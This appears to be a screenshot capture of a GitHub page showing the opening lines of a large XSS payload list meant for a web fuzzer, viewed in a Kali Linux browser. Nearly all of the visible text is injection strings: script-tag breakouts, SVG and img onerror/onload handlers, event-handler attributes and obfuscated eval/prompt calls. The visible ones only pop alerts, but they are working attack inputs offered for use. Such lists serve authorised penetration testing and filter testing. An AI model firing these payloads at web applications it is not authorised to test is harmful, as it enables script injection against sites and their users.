 1 2 3 4 (genmon)XXX 45% 6:50
Kali Linux FoxyProxy Standard – Ge acuforum search xss-payload-list/xss-payl
https://github.com/payloadbox/xss-payload-list/blob/master/Intruder/xss-payload-list.txt
master xss-payload-list / Intruder / xss-payload-list.txt Go to file
ismailtasdelen Update xss-payload-list.txt Latest commit 87c50a5 on Jun 10, 2021 History
3 contributors
6606 lines (6606 sloc) 451 KB Raw Blame
1 "-prompt(8)-"
2 '-prompt(8)-'
3 ";a=prompt,a()//
4 ';a=prompt,a()//
5 '-eval("window['pro'%2B'mpt'](8)")-'
6 "-eval("window['pro'%2B'mpt'](8)")-"
7 "onclick=prompt(8)>"@x.y
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
9 <image/src/onerror=prompt(8)>
10 <img/src/onerror=prompt(8)>
11 <image src/onerror=prompt(8)>
12 <img src/onerror=prompt(8)>
13 <image src =q onerror=prompt(8)>
14 <img src =q onerror=prompt(8)>
15 </scrip</script>t><img src =q onerror=prompt(8)>
16 <svg onload=alert(1)>
17 "><svg onload=alert(1)//
18 "onmouseover=alert(1)//
19 "autofocus/onfocus=alert(1)//
20 '-alert(1)-'
21 '-alert(1)//
22 \'-alert(1)//
23 </script><svg onload=alert(1)>
24 <x contenteditable onblur=alert(1)>lose focus!
25 <x onclick=alert(1)>click this!
26 <x oncopy=alert(1)>copy this!
27 <x oncontextmenu=alert(1)>right click this!
28 <x oncut=alert(1)>copy this!
29 <x ondblclick=alert(1)>double click this!
30 <x ondrag=alert(1)>drag this!
31 <x contenteditable onfocus=alert(1)>focus this!
32 <x contenteditable oninput=alert(1)>input here!